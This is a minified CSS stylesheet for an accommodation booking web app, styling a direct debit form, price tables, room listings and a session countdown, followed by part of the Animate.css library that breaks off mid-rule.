.bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center 